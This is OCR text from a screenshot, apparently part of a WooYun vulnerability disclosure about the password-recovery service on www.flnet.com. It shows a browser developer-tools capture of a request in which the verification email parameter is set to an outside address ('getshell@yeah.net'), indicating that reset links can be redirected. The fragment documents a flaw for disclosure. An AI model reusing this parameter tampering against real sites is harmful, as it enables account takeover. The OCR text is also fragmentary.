 提示信息
验证邮件已经发送成功！
请尽快登录您的邮箱点击验证链接完成验证。
登录邮箱>
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log Disable cache
me
× Headers Preview Response Cookies Timing
ForgotPwdService.ashx?acti...
ui_bg_close.png
cart_bg.png
8c808a=1439539380
Host: www.flnet.com
Origin: http://www.flnet.com
Proxy-Connection: keep-alive
Referer: http://www.flnet.com/Pages/MemberCenter/FindBack.aspx
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
X-Requested-With: XMLHttpRequest
▼Query String Parameters view source view URL encoded
action: valiteEmail
userName: I8U1IYFD9JJW@email
emailValite: getshell@yeah.net
rt0.372824584832415:
equests | 10.8 KB transferred
www.wooyun.org